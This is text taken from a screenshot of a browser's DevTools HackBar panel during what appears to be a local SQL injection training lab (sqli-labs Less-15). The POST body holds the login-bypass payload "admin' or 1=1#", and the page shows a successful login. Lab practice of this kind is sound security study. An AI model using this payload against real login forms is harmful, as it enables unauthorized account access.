 SUCCESSFULLY
LOGGED IN
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/sqli/Less-15/index.php?id=1
enctype
Use POST method
application/x-www-form-urlencoded
Body
uname=a&passwd=admin' or 1=1#&Submit=submit